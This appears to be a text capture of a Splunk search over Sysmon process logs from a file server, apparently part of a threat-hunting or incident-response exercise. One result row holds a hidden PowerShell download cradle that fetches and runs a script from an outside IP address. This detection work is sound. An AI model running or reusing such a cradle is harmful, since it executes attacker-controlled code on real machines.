 New Search
Save As ▾ Create Table View Close
1 index=main source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 Computer="FILE-SERVER-01*" CommandLine="*http*"
2 | table _time Computer ParentImage Image CommandLine
3 | sort _time
All time ▾
✓ 2 events (7/3/24 11:15:52.000 AM to 11/15/26 3:21:29.000 PM) No Event Sampling ▾
Job ▾ Smart Mode ▾
Events Patterns Statistics (2) Visualization
20 Per Page ▾ Format Preview ▾
_time Computer ParentImage Image CommandLine
2026-02-02 04:34:51 FILE-SERVER- C:\Windows\explorer.exe C:\Program Files\Internet Explorer\iexplore.exe "C:\Program Files\Internet Explorer\iexplore.exe" http://share/
01.unucorb.local
2026-02-02 04:37:54 FILE-SERVER- - C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX ((new-object
01.unucorb.local net.webclient).downloadstring('http://54.93.78.216/b'))"